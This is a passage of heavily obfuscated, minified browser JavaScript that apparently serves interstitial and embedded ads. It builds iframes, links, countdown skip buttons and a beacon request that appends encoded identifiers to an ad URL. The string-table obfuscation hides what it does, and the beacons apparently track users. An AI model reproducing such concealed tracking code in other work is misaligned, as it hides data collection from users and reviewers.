_0x35667e['id']=_0x5c96ae(0x15b4)+_0x5c96ae(0x6a8),_0x35667e[_0x5c96ae(0x7cd)+'te'](_0x5c96ae(0xa79)+_0x5c96ae(0x16ac),''),_0x35667e[_0x5c96ae(0x7cd)+'te'](_0x5c96ae(0x9f0)+'r','0'),_0x35667e[_0x5c96ae(0x7cd)+'te'](_0x5c96ae(0x13ff),'1'),_0x35667e[_0x5c96ae(0x7cd)+'te'](_0x5c96ae(0xf8b),'1'),_0x35667e[_0x5c96ae(0x7cd)+'te'](_0x5c96ae(0x141e),_0x5c96ae(0x13e0)+_0x5c96ae(0x15b3)+_0x5c96ae(0x46a)+_0x5c96ae(0x4b9)+_0x5c96ae(0x13eb)+_0x5c96ae(0x149f)),_0x35667e[_0x5c96ae(0x7cd)+'te'](_0x5c96ae(0xa2d)+_0x5c96ae(0x2d9),_0x5c96ae(0x4f6)+'r'),_0x35667e[_0x5c96ae(0x1340)]=_0x389c51,_0x35667e[_0x5c96ae(0x54e)][_0x5c96ae(0xab5)]='0',_0x35667e[_0x5c96ae(0x54e)][_0x5c96ae(0x85f)]='0',_0x35667e[_0x5c96ae(0x54e)][_0x5c96ae(0xebc)]='0',_0x2cd9f6(),window[_0x5c96ae(0xf6e)+_0x5c96ae(0x6d6)](_0x5c96ae(0x720),_0x2cd9f6),{'content':_0x35667e,'resizeFunc':_0x2cd9f6};},_0x1b0e40=(_0x45ffb0,_0x22fda6,_0x2edb5e,_0x530215)=>{const _0x3ca669=_0x372f37,_0x16db9c=document[_0x3ca669(0xb0e)+_0x3ca669(0x5a0)]('a');_0x16db9c['id']=_0x3ca669(0x158b)+'nk',_0x16db9c[_0x3ca669(0x5c8)]=_0x45ffb0,_0x16db9c[_0x3ca669(0x1241)]=_0x3ca669(0x4d1)+_0x3ca669(0x37c),_0x16db9c[_0x3ca669(0xf27)]=_0x3ca669(0x1034),_0x16db9c[_0x3ca669(0x54e)][_0x3ca669(0xd76)]=_0x3ca669(0x9dc);const _0x57198f=document[_0x3ca669(0xb0e)+_0x3ca669(0x5a0)](_0x3ca669(0x14a2));function _0x3e996f(){const _0x11cfdb=_0x3ca669;window[_0x11cfdb(0x414)]/window[_0x11cfdb(0x116b)+'t']>=0x1?(_0x57198f[_0x11cfdb(0x54e)][_0x11cfdb(0xbe1)]=_0x11cfdb(0xeec),_0x57198f[_0x11cfdb(0x54e)][_0x11cfdb(0x13a8)]=_0x11cfdb(0xd4c)):(_0x57198f[_0x11cfdb(0x54e)][_0x11cfdb(0xbe1)]=_0x11cfdb(0xd4c),_0x57198f[_0x11cfdb(0x54e)][_0x11cfdb(0x13a8)]=_0x11cfdb(0xfcb));}return _0x57198f['id']=_0x3ca669(0x15b4)+_0x3ca669(0xde8),_0x57198f[_0x3ca669(0x1340)]=_0x22fda6,_0x57198f[_0x3ca669(0x13d5)]='',_0x57198f[_0x3ca669(0x7cd)+'te'](_0x3ca669(0xa2d)+_0x3ca669(0x2d9),_0x3ca669(0x4f6)+'r'),_0x57198f[_0x3ca669(0x54e)][_0x3ca669(0xee5)]=_0x2edb5e+'px',_0x57198f[_0x3ca669(0x54e)][_0x3ca669(0x4fa)]=_0x530215+'px',_0x57198f[_0x3ca669(0x54e)][_0x3ca669(0x13a8)]=_0x3ca669(0xfcb),_0x16db9c[_0x3ca669(0x664)+'d'](_0x57198f),_0x3e996f(),window[_0x3ca669(0xf6e)+_0x3ca669(0x6d6)](_0x3ca669(0x720),_0x3e996f),{'content':_0x16db9c,'resizeFunc':_0x3e996f};},_0x2bed1a=_0x279c64=>{const _0x34394c=_0x372f37,_0x26d644=document[_0x34394c(0xb0e)+_0x34394c(0x5a0)](_0x34394c(0x65a));function _0x9a70b6(){const _0x5400f8=_0x34394c,_0x4f2563=window[_0x5400f8(0x414)];_0x4f2563<=0x258?(_0x26d644[_0x5400f8(0x54e)][_0x5400f8(0xee5)]=_0x5400f8(0xfcb),_0x26d644[_0x5400f8(0x54e)][_0x5400f8(0xbe1)]=_0x5400f8(0xff3)):_0x4f2563>0x258&&_0x4f2563<=0x400?(_0x26d644[_0x5400f8(0x54e)][_0x5400f8(0xee5)]=_0x5400f8(0xb64),_0x26d644[_0x5400f8(0x54e)][_0x5400f8(0xbe1)]=_0x5400f8(0xff3)):(_0x26d644[_0x5400f8(0x54e)][_0x5400f8(0xee5)]=_0x5400f8(0x5b3),_0x26d644[_0x5400f8(0x54e)][_0x5400f8(0x380)]=_0x5400f8(0x2c6));}return _0x26d644['id']=_0x34394c(0x15b4)+_0x34394c(0x6a8),_0x26d644[_0x34394c(0x7cd)+'te'](_0x34394c(0xa79)+_0x34394c(0x16ac),''),_0x26d644[_0x34394c(0x7cd)+'te'](_0x34394c(0x9f0)+'r','0'),_0x26d644[_0x34394c(0x7cd)+'te'](_0x34394c(0x13ff),'1'),_0x26d644[_0x34394c(0x7cd)+'te'](_0x34394c(0x141e),_0x34394c(0x13e0)+_0x34394c(0x15b3)+_0x34394c(0x46a)+_0x34394c(0x4b9)+_0x34394c(0x13eb)+_0x34394c(0x149f)),_0x26d644[_0x34394c(0x7cd)+'te'](_0x34394c(0xa2d)+_0x34394c(0x2d9),_0x34394c(0x4f6)+'r'),_0x26d644[_0x34394c(0x7cd)+'te'](_0x34394c(0x1241),_0x34394c(0x4d1)+_0x34394c(0x37c)),_0x26d644[_0x34394c(0x7cd)+'te'](_0x279c64,'1'),_0x26d644[_0x34394c(0x54e)][_0x34394c(0xab5)]='0',_0x26d644[_0x34394c(0x54e)][_0x34394c(0x85f)]='0',_0x26d644[_0x34394c(0x54e)][_0x34394c(0xebc)]='0',_0x9a70b6(),window[_0x34394c(0xf6e)+_0x34394c(0x6d6)](_0x34394c(0x720),_0x9a70b6),{'content':_0x26d644,'resizeFunc':_0x9a70b6};},_0x4f36b3=(_0x3870c9,_0x11476c,_0x5c6952,_0x38c62a,_0x55f3f0)=>{const _0xb09f54=_0x372f37,_0x144f48=document[_0xb09f54(0xb0e)+_0xb09f54(0x5a0)](_0xb09f54(0x149c));_0x144f48['id']=_0xb09f54(0xf9e),_0x144f48[_0xb09f54(0x54e)][_0xb09f54(0xde3)]=_0xb09f54(0x443),_0x144f48[_0xb09f54(0x54e)][_0xb09f54(0x13a8)]=_0xb09f54(0x14fd),_0x144f48[_0xb09f54(0x54e)][_0xb09f54(0xbe1)]=_0xb09f54(0x14fd),_0x144f48[_0xb09f54(0x54e)][_0xb09f54(0x10f5)]=_0xb09f54(0x6a6),_0x144f48[_0xb09f54(0x54e)][_0xb09f54(0x2c8)]='0',_0x144f48[_0xb09f54(0x54e)][_0xb09f54(0x64d)]=_0xb09f54(0xbe8),_0x144f48[_0xb09f54(0x54e)][_0xb09f54(0x3cc)+_0xb09f54(0x82d)]=_0xb09f54(0x6bf)+_0xb09f54(0x150b),_0x144f48[_0xb09f54(0x7cd)+'te'](_0xb09f54(0x13ff),'1'),_0x144f48[_0xb09f54(0x7cd)+'te'](_0xb09f54(0xf8b),'1');const _0x59dee9=document[_0xb09f54(0xb0e)+_0xb09f54(0x5a0)](_0xb09f54(0x149c));_0x59dee9['id']=_0xb09f54(0xea5)+_0xb09f54(0x5c5),_0x59dee9[_0xb09f54(0x54e)][_0xb09f54(0xd76)]=_0xb09f54(0x9dc),_0x59dee9[_0xb09f54(0x54e)][_0xb09f54(0xde3)]=_0xb09f54(0x577),_0x59dee9[_0xb09f54(0x54e)][_0xb09f54(0x85f)]='0',_0x59dee9[_0xb09f54(0x54e)][_0xb09f54(0xbe1)]=_0xb09f54(0x2a4),_0x59dee9[_0xb09f54(0x54e)][_0xb09f54(0x1741)]=_0xb09f54(0x1c0),_0x59dee9[_0xb09f54(0x54e)][_0xb09f54(0xcbf)]=_0xb09f54(0xd26)+_0xb09f54(0x3f1)+_0xb09f54(0x13b6)+_0xb09f54(0x1622)+_0xb09f54(0xb39)+_0xb09f54(0xa30)+_0xb09f54(0x910),_0x59dee9[_0xb09f54(0x54e)][_0xb09f54(0xab5)]=_0xb09f54(0x9ba);const _0x47774c=document[_0xb09f54(0xb0e)+_0xb09f54(0x5a0)]('a');_0x47774c['id']=_0xb09f54(0xc42),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0x13a0)]=_0xb09f54(0x443),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0x45f)+'us']=_0xb09f54(0x13cc),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0x1741)]=_0xb09f54(0x1c0),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0x3cc)]=_0xb09f54(0x1383)+'0)',_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0xde9)+_0xb09f54(0x5da)]=_0xb09f54(0xb2a),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0xaeb)]=_0xb09f54(0x325)+_0xb09f54(0xb32),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0x85f)]=_0xb09f54(0xbed),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0xbf3)]=_0xb09f54(0x1d9),_0x47774c[_0xb09f54(0x54e)][_0xb09f54(0xd76)]=_0xb09f54(0x259)+'ck',_0x47774c[_0xb09f54(0x15c5)+'t']=_0x3870c9,_0x47774c[_0xb09f54(0x5c8)]=_0x11476c,_0x47774c[_0xb09f54(0xf27)]=_0xb09f54(0x1034),_0x47774c[_0xb09f54(0x1241)]=_0xb09f54(0x4d1)+_0xb09f54(0x37c);const _0x1c6be7=document[_0xb09f54(0xb0e)+_0xb09f54(0x5a0)](_0xb09f54(0x149c));_0x1c6be7['id']=_0xb09f54(0x76e)+'n',_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0x13a0)]=_0xb09f54(0xbf5),_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0x45f)+'us']=_0xb09f54(0x13cc),_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0x1741)]=_0xb09f54(0x1c0),_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0x3cc)]=_0xb09f54(0x1383)+'0)',_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0xde9)+_0xb09f54(0x5da)]=_0xb09f54(0xb2a),_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0xaeb)]=_0xb09f54(0x325)+_0xb09f54(0xb32),_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0x85f)]=_0xb09f54(0xbed),_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0xbf3)]=_0xb09f54(0x1d9),_0x1c6be7[_0xb09f54(0x54e)][_0xb09f54(0xd76)]=_0xb09f54(0x259)+'ck',_0x1c6be7[_0xb09f54(0x15c5)+'t']=_0x5c6952;const _0xda9d0b=document[_0xb09f54(0xb0e)+_0xb09f54(0x5a0)](_0xb09f54(0x149c));_0xda9d0b['id']=_0xb09f54(0x1097),_0xda9d0b[_0xb09f54(0x54e)][_0xb09f54(0x167f)]=_0xb09f54(0xba3),_0xda9d0b[_0xb09f54(0x54e)][_0xb09f54(0xd76)]=_0xb09f54(0x79b),_0xda9d0b[_0xb09f54(0x54e)][_0xb09f54(0xac8)+_0xb09f54(0x129a)]=_0xb09f54(0x577),_0xda9d0b[_0xb09f54(0x54e)][_0xb09f54(0x13a8)]=_0xb09f54(0x14fd),_0xda9d0b[_0xb09f54(0x54e)][_0xb09f54(0xbe1)]=_0xb09f54(0x14fd);const _0x5726cc=document[_0xb09f54(0xb0e)+_0xb09f54(0x5a0)](_0xb09f54(0x14a2));return _0x5726cc['id']=_0xb09f54(0x15d7),_0x5726cc[_0xb09f54(0x54e)][_0xb09f54(0xd76)]=_0xb09f54(0xb2a),_0x5726cc[_0xb09f54(0x13a8)]='0',_0x5726cc[_0xb09f54(0xbe1)]='0',_0x5726cc[_0xb09f54(0x1340)]=_0x55f3f0,_0x59dee9[_0xb09f54(0x664)+'d'](_0x47774c),_0x59dee9[_0xb09f54(0x664)+'d'](_0x1c6be7),_0x144f48[_0xb09f54(0x664)+'d'](_0x59dee9),_0xda9d0b[_0xb09f54(0x664)+'d'](_0x38c62a),_0x144f48[_0xb09f54(0x664)+'d'](_0xda9d0b),_0x144f48[_0xb09f54(0x664)+'d'](_0x5726cc),_0x144f48;},_0x17bf7c=_0x3ca1f0=>{const _0x3969bc=_0x372f37,_0x298ef8=document[_0x3969bc(0xb0e)+_0x3969bc(0x5a0)](_0x3969bc(0x65a));return _0x298ef8['id']=_0x3969bc(0x15b4)+_0x3969bc(0x6a8),_0x298ef8[_0x3969bc(0x7cd)+'te'](_0x3969bc(0xa79)+_0x3969bc(0x16ac),''),_0x298ef8[_0x3969bc(0x7cd)+'te'](_0x3969bc(0x9f0)+'r','0'),_0x298ef8[_0x3969bc(0x7cd)+'te'](_0x3969bc(0x13ff),'1'),_0x298ef8[_0x3969bc(0x7cd)+'te'](_0x3969bc(0xf8b),'1'),_0x298ef8[_0x3969bc(0x7cd)+'te'](_0x3969bc(0x141e),_0x3969bc(0x13e0)+_0x3969bc(0x15b3)+_0x3969bc(0x46a)+_0x3969bc(0x4b9)+_0x3969bc(0x13eb)+_0x3969bc(0x149f)),_0x298ef8[_0x3969bc(0x7cd)+'te'](_0x3969bc(0xa2d)+_0x3969bc(0x2d9),_0x3969bc(0x4f6)+'r'),_0x298ef8[_0x3969bc(0x1340)]=_0x3ca1f0,_0x298ef8[_0x3969bc(0x54e)][_0x3969bc(0xab5)]='0',_0x298ef8[_0x3969bc(0x54e)][_0x3969bc(0x85f)]='0',_0x298ef8[_0x3969bc(0x54e)][_0x3969bc(0xebc)]='0',_0x298ef8[_0x3969bc(0x54e)][_0x3969bc(0x13a8)]=_0x3969bc(0x14fd),_0x298ef8[_0x3969bc(0x54e)][_0x3969bc(0xbe1)]=_0x3969bc(0x14fd),{'content':_0x298ef8,'resizeFunc':null};},_0x23673b=(_0x28befa,_0x22cc30,_0x360729,_0x2dfd64)=>{const _0xc55e87=_0x372f37,_0xbb10d2=document[_0xc55e87(0xb0e)+_0xc55e87(0x5a0)]('a');_0xbb10d2['id']=_0xc55e87(0x158b)+'nk',_0xbb10d2[_0xc55e87(0x5c8)]=_0x28befa,_0xbb10d2[_0xc55e87(0x1241)]=_0xc55e87(0x4d1)+_0xc55e87(0x37c),_0xbb10d2[_0xc55e87(0xf27)]=_0xc55e87(0x1034),_0xbb10d2[_0xc55e87(0x54e)][_0xc55e87(0xd76)]=_0xc55e87(0x9dc);const _0x16432d=document[_0xc55e87(0xb0e)+_0xc55e87(0x5a0)](_0xc55e87(0x14a2));function _0x341f12(){const _0x13b0a1=_0xc55e87;window[_0x13b0a1(0x414)]>window[_0x13b0a1(0x116b)+'t']?(_0x16432d[_0x13b0a1(0x54e)][_0x13b0a1(0x13a8)]=_0x13b0a1(0xd4c),_0x16432d[_0x13b0a1(0x54e)][_0x13b0a1(0xbe1)]=_0x13b0a1(0xeec)):(_0x16432d[_0x13b0a1(0x54e)][_0x13b0a1(0x13a8)]=_0x13b0a1(0x1480),_0x16432d[_0x13b0a1(0x54e)][_0x13b0a1(0xbe1)]=_0x13b0a1(0xd4c));}return _0x16432d['id']=_0xc55e87(0x15b4)+_0xc55e87(0xde8),_0x16432d[_0xc55e87(0x1340)]=_0x22cc30,_0x16432d[_0xc55e87(0x13d5)]='',_0x16432d[_0xc55e87(0x7cd)+'te'](_0xc55e87(0xa2d)+_0xc55e87(0x2d9),_0xc55e87(0x4f6)+'r'),_0x16432d[_0xc55e87(0x54e)][_0xc55e87(0xee5)]=_0x360729+'px',_0x16432d[_0xc55e87(0x54e)][_0xc55e87(0x4fa)]=_0x2dfd64+'px',_0x16432d[_0xc55e87(0x54e)][_0xc55e87(0x13a8)]=_0xc55e87(0x1480),_0xbb10d2[_0xc55e87(0x664)+'d'](_0x16432d),_0x341f12(),window[_0xc55e87(0xf6e)+_0xc55e87(0x6d6)](_0xc55e87(0x720),_0x341f12),{'content':_0xbb10d2,'resizeFunc':_0x341f12};},_0x1aac8a=_0x294508=>{const _0x1de4aa=_0x372f37,_0x1e8d56=document[_0x1de4aa(0xb0e)+_0x1de4aa(0x5a0)](_0x1de4aa(0x65a));return _0x1e8d56['id']=_0x1de4aa(0x15b4)+_0x1de4aa(0x6a8),_0x1e8d56[_0x1de4aa(0x7cd)+'te'](_0x1de4aa(0xa79)+_0x1de4aa(0x16ac),''),_0x1e8d56[_0x1de4aa(0x7cd)+'te'](_0x1de4aa(0x9f0)+'r','0'),_0x1e8d56[_0x1de4aa(0x7cd)+'te'](_0x1de4aa(0x13ff),'1'),_0x1e8d56[_0x1de4aa(0x7cd)+'te'](_0x1de4aa(0x141e),_0x1de4aa(0x13e0)+_0x1de4aa(0x15b3)+_0x1de4aa(0x46a)+_0x1de4aa(0x4b9)+_0x1de4aa(0x13eb)+_0x1de4aa(0x149f)),_0x1e8d56[_0x1de4aa(0x7cd)+'te'](_0x1de4aa(0xa2d)+_0x1de4aa(0x2d9),_0x1de4aa(0x4f6)+'r'),_0x1e8d56[_0x1de4aa(0x7cd)+'te'](_0x1de4aa(0x1241),_0x1de4aa(0x4d1)+_0x1de4aa(0x37c)),_0x1e8d56[_0x1de4aa(0x7cd)+'te'](_0x294508,'1'),_0x1e8d56[_0x1de4aa(0x54e)][_0x1de4aa(0xab5)]='0',_0x1e8d56[_0x1de4aa(0x54e)][_0x1de4aa(0x85f)]='0',_0x1e8d56[_0x1de4aa(0x54e)][_0x1de4aa(0xebc)]='0',_0x1e8d56[_0x1de4aa(0x54e)][_0x1de4aa(0x13a8)]=_0x1de4aa(0x14fd),_0x1e8d56[_0x1de4aa(0x54e)][_0x1de4aa(0xbe1)]=_0x1de4aa(0x14fd),{'content':_0x1e8d56,'resizeFunc':null};},_0x38f09d=_0x372f37(0xcc9),_0x316168=0x7fffffff,_0x321d4a=_0x372f37(0x8ea),_0x2a4a50=_0x372f37(0x75a),_0x533827=_0x372f37(0x1412),_0x34e90e=_0x372f37(0xf8b);let _0x4eac87=class{#t={};#i=null;#r=0x0;#n;#s;#o;constructor(_0x396b5b,_0x48694e,_0x42f89d,_0xd0d926,_0x382cc9){this.#t=_0x396b5b,this.#i=_0x42f89d,this.#r=0x0,this.#n=_0x48694e,this.#s=_0xd0d926,this.#o=_0x382cc9;}[_0x372f37(0xa6d)](_0x1ed3b6){const _0x7d3ece=_0x372f37;let _0x4f4950=null;switch(_0x1ed3b6[_0x7d3ece(0x355)]){case 0x1:this.#i[_0x7d3ece(0x171b)](_0x7d3ece(0x16d6)+_0x7d3ece(0x2f6)+_0x7d3ece(0xc37)+_0x7d3ece(0x930)+'n\x20'+(this.#t[_0x7d3ece(0x13c7)]?_0x7d3ece(0x6e1):_0x7d3ece(0xb0f))+_0x7d3ece(0x104f)),_0x4f4950=this.#t[_0x7d3ece(0x13c7)]?_0x26e8a1(_0x1ed3b6[_0x7d3ece(0x4de)]):_0x17bf7c(_0x1ed3b6[_0x7d3ece(0x4de)]);break;case 0x3:this.#i[_0x7d3ece(0x171b)](_0x7d3ece(0x16d6)+_0x7d3ece(0x2f6)+_0x7d3ece(0x150d)+_0x7d3ece(0x1470)+'\x20'+(this.#t[_0x7d3ece(0x13c7)]?_0x7d3ece(0x6e1):_0x7d3ece(0xb0f))+_0x7d3ece(0x104f)),_0x4f4950=this.#t[_0x7d3ece(0x13c7)]?_0x1b0e40(_0x1ed3b6[_0x7d3ece(0x4de)],_0x1ed3b6['ad'][_0x7d3ece(0x4de)],_0x1ed3b6['ad'][_0x7d3ece(0x13a8)],_0x1ed3b6['ad'][_0x7d3ece(0xbe1)]):_0x23673b(_0x1ed3b6[_0x7d3ece(0x4de)],_0x1ed3b6['ad'][_0x7d3ece(0x4de)],_0x1ed3b6['ad'][_0x7d3ece(0x13a8)],_0x1ed3b6['ad'][_0x7d3ece(0xbe1)]);break;case 0x4:if(_0x1ed3b6[_0x7d3ece(0xd15)+_0x7d3ece(0x29d)])return this.#i[_0x7d3ece(0x171b)](_0x7d3ece(0x16d6)+_0x7d3ece(0x2f6)+_0x7d3ece(0xdd4)+_0x7d3ece(0x350)+_0x7d3ece(0xfee)),void this.#a(_0x1ed3b6);this.#i[_0x7d3ece(0x171b)](_0x7d3ece(0x16d6)+_0x7d3ece(0x2f6)+_0x7d3ece(0x1722)+_0x7d3ece(0x75f)+(this.#t[_0x7d3ece(0x13c7)]?_0x7d3ece(0x6e1):_0x7d3ece(0xb0f))+_0x7d3ece(0x104f)),_0x4f4950=this.#t[_0x7d3ece(0x13c7)]?_0x2bed1a(_0x34e90e):_0x1aac8a(_0x34e90e);break;default:return void this.#i[_0x7d3ece(0x1648)](_0x7d3ece(0x80d)+_0x7d3ece(0xf5a)+_0x7d3ece(0x224)+_0x1ed3b6[_0x7d3ece(0x355)]);}const _0xb6ebf6=document[_0x7d3ece(0xb0e)+_0x7d3ece(0x5a0)](_0x7d3ece(0x149c));document[_0x7d3ece(0x707)][_0x7d3ece(0x664)+'d'](_0xb6ebf6);const _0x34c24b={};_0x34c24b[_0x7d3ece(0x142d)]=_0x7d3ece(0xd3d);const _0x1948d5=_0xb6ebf6[_0x7d3ece(0xab8)+'ow'](_0x34c24b),_0x1ae254=this.#t[_0x7d3ece(0x13c7)]?_0x4b069f:_0x4f36b3;if(_0x1948d5[_0x7d3ece(0x664)+'d'](_0x1ae254(this.#t[_0x7d3ece(0xafa)][_0x7d3ece(0xc42)],_0x1ed3b6[_0x7d3ece(0x4de)],this.#l(),_0x4f4950[_0x7d3ece(0x1097)],_0x1ed3b6[_0x7d3ece(0x431)])),0x4===_0x1ed3b6[_0x7d3ece(0x355)]){const _0x3bbae3=_0x1948d5[_0x7d3ece(0x1244)+_0x7d3ece(0x1590)](_0x7d3ece(0x15b4)+_0x7d3ece(0x6a8));_0x3bbae3[_0x7d3ece(0x3e0)+_0x7d3ece(0x16a8)][_0x7d3ece(0x1361)]=_0x1ed3b6[_0x7d3ece(0x1049)],_0x3bbae3[_0x7d3ece(0x1340)]=_0x7d3ece(0x59f)+_0x7d3ece(0xd67)+_0x7d3ece(0x915);}if(!this.#t[_0x7d3ece(0x2ec)+_0x7d3ece(0x13fb)]&&this.#t[_0x7d3ece(0x15e5)+_0x7d3ece(0x86e)+_0x7d3ece(0x124b)]>0x0){this.#r=this.#t[_0x7d3ece(0x15e5)+_0x7d3ece(0x86e)+_0x7d3ece(0x124b)],_0x1948d5[_0x7d3ece(0x1244)+_0x7d3ece(0x1590)](_0x7d3ece(0x76e)+'n')[_0x7d3ece(0x56a)]=this.#l();const _0x9e5c0a=setInterval(()=>{const _0x1460bf=_0x7d3ece;this.#r--,_0x1948d5[_0x1460bf(0x1244)+_0x1460bf(0x1590)](_0x1460bf(0x76e)+'n')[_0x1460bf(0x56a)]=this.#l(),0x0===this.#r&&clearInterval(_0x9e5c0a);},0x3e8);}_0x1948d5[_0x7d3ece(0x1244)+_0x7d3ece(0x1590)](_0x7d3ece(0x76e)+'n')[_0x7d3ece(0xf6e)+_0x7d3ece(0x6d6)](_0x7d3ece(0x95f),()=>{const _0x364fbf=_0x7d3ece;this.#r>0x0||(this.#i[_0x364fbf(0x171b)](_0x364fbf(0x9bd)+_0x364fbf(0xe92)+_0x364fbf(0xcec)+_0x364fbf(0x35b)+_0x364fbf(0x992)+_0x364fbf(0x15ff)+_0x364fbf(0xe3b)+_0x364fbf(0x1c6)+'k'),_0xb6ebf6[_0x364fbf(0x531)](),_0x4f4950[_0x364fbf(0x12b3)]&&window[_0x364fbf(0x7b0)+_0x364fbf(0x1316)](_0x364fbf(0x720),_0x4f4950[_0x364fbf(0x12b3)]),this.#n(_0x38d042));});}#l(){const _0x460b3c=_0x372f37;let _0x1ab9c=this.#t[_0x460b3c(0xafa)][_0x460b3c(0x198)]+':\x20'+this.#r+'\x20'+this.#t[_0x460b3c(0xafa)][_0x460b3c(0xb00)];return 0x1===this.#r&&(_0x1ab9c=this.#t[_0x460b3c(0xafa)][_0x460b3c(0x198)]+':\x20'+this.#r+'\x20'+this.#t[_0x460b3c(0xafa)][_0x460b3c(0x10d2)]),0x0===this.#r&&(_0x1ab9c=this.#t[_0x460b3c(0x2ec)+_0x460b3c(0x13fb)]?this.#t[_0x460b3c(0xafa)][_0x460b3c(0x10a4)]:this.#t[_0x460b3c(0xafa)][_0x460b3c(0x1703)]),_0x1ab9c;}#a(_0x2f0826){const _0xdb2549=_0x372f37,_0x47b341=new DOMParser()[_0xdb2549(0xf25)+_0xdb2549(0x114e)](_0x2f0826[_0xdb2549(0x1049)],_0xdb2549(0x8bf))[_0xdb2549(0x13b3)+_0xdb2549(0x679)](_0xdb2549(0x14d0)),_0x4e6026=document[_0xdb2549(0xb0e)+_0xdb2549(0x5a0)](_0xdb2549(0x14d0));_0x4e6026[_0xdb2549(0x54e)][_0xdb2549(0x64d)]=_0xdb2549(0xbe8),_0x47b341[_0xdb2549(0x1340)]?_0x4e6026[_0xdb2549(0x7cd)+'te'](_0xdb2549(0x1340),_0x47b341[_0xdb2549(0x1340)]):_0x4e6026[_0xdb2549(0x44d)]=_0x47b341[_0xdb2549(0x44d)];const _0x5f0efa=()=>{const _0x3941c8=_0xdb2549,_0xf4393b={};_0xf4393b[_0x3941c8(0x142d)]=_0x3941c8(0xa2e),(this.#i[_0x3941c8(0x171b)](_0x3941c8(0x1363)),fetch(_0x2f0826[_0x3941c8(0xb03)],_0xf4393b),_0xbdce76(document,_0x3941c8(0x1f7),_0x5f0efa));},_0x4b8bca=()=>{const _0x3be058=_0xdb2549;this.#i[_0x3be058(0x171b)](_0x3be058(0xbf2)),_0xbdce76(document,_0x3be058(0x1f7),_0x5f0efa),_0xbdce76(document,_0x3be058(0xc2b),_0x4b8bca),document[_0x3be058(0x707)][_0x3be058(0x379)+'d'](_0x4e6026),this.#n(_0x38d042);};_0x50515c(document,_0xdb2549(0x1f7),_0x5f0efa),_0x50515c(document,_0xdb2549(0xc2b),_0x4b8bca);let _0x209fe3=_0x2f0826[_0xdb2549(0x431)];window[_0x38f09d]&&(_0x209fe3+=_0xdb2549(0xb9a)+window[_0x38f09d]),_0x209fe3+=_0xdb2549(0x10ad)+encodeURIComponent(_0x1cda06()),_0x209fe3+=_0xdb2549(0xc1e)+encodeURIComponent(_0x19adbb()),_0x4e6026[_0xdb2549(0x7b4)]=async()=>{const _0x35a7cd=_0xdb2549;try{await fetch(_0x209fe3[_0x35a7cd(0x733)]());}catch(_0x460cfa){return this.#i[_0x35a7cd(0x171b)](_0x460cfa),void(this.#o&&!this.#s[_0x35a7cd(0x9da)]()&&(this.#i[_0x35a7cd(0x171b)](_0x35a7cd(0x400)+_0x35a7cd(0x271)+_0x35a7cd(0x47b)+_0x35a7cd(0x47f)),this.#s[_0x35a7cd(0x1b3)+_0x35a7cd(0xafe)]()));}document[_0x35a7cd(0x41b)+_0x35a7cd(0x5a0)](new CustomEvent(_0x35a7cd(0x151b)+_0x35a7cd(0x1460)));},_0x4e6026[_0xdb2549(0x9a2)]=()=>{const _0x12cb37=_0xdb2549;this.#i[_0x12cb37(0x171b)](_0x12cb37(0x114f)+_0x12cb37(0x6bc)+_0x12cb37(0x550)+_0x12cb37(0x4b5)),this.#n(_0x38d042);},document[_0xdb2549(0x707)][_0xdb2549(0x664)+'d'](_0x4e6026);}},_0x591214=class extends _0x3fbce4{#c;#d;#h;#u;#g;#p;#m;#n;#f;#b;#s;#i;#y=!0x1;#t={};[_0x372f37(0x43a)]=!0x1;[_0x372f37(0xb02)+_0x372f37(0x9e9)]=!0x1;#v=null;#o;#w=0xc;#T=_0x372f37(0x7d3);#A=null;#k=!0x1;#E=!0x1;#C;constructor(_0x178adb){const _0x558b12=_0x372f37;super(),this.#i=new _0x4543a1(_0x558b12(0x1680)+_0x178adb[_0x558b12(0xc13)+_0x558b12(0xc78)]+(_0x558b12(0xde1)+_0x558b12(0x545))+_0x178adb[_0x558b12(0x3e3)]),this.#i[_0x558b12(0x171b)](_0x558b12(0x368)+_0x558b12(0x69e)+_0x558b12(0x1064)+_0x558b12(0x2d1),_0x178adb),this.#c=_0x178adb[_0x558b12(0x3e3)],this.#d=_0x178adb[_0x558b12(0x703)+'en'],this.#o=_0x178adb[_0x558b12(0x867)+_0x558b12(0x12ce)],this.#h=_0x178adb[_0x558b12(0xc13)+_0x558b12(0xc78)],this.#u=_0x178adb[_0x558b12(0x392)+'ty'],this.#g=_0x178adb[_0x558b12(0xf01)+_0x558b12(0x1153)],this.#p=_0x178adb[_0x558b12(0x3d5)],this.#m=_0x178adb[_0x558b12(0x6cd)],this.#g=_0x178adb[_0x558b12(0xf01)+_0x558b12(0x1153)],this.#n=_0x178adb[_0x558b12(0x808)+_0x558b12(0xa01)],this.#f=_0x178adb[_0x558b12(0x102f)+_0x558b12(0x13b4)],this.#s=window[_0x178adb[_0x558b12(0x11cd)+_0x558b12(0x11c1)]],this.#b=_0x178adb[_0x558b12(0xc95)+_0x558b12(0x887)],this.#E=_0x178adb[_0x558b12(0x46e)+_0x558b12(0xcb5)+_0x558b12(0x4a0)],this.#C=_0x178adb[_0x558b12(0x49e)+_0x558b12(0x979)],_0x178adb[_0x558b12(0x3a6)+_0x558b12(0x9a1)]&&(this.#T+=_0x178adb[_0x558b12(0x3a6)+_0x558b12(0x9a1)]);}async[_0x372f37(0x410)](_0x2ec82e){const _0x2df7b0=_0x372f37,_0x58cd94=await 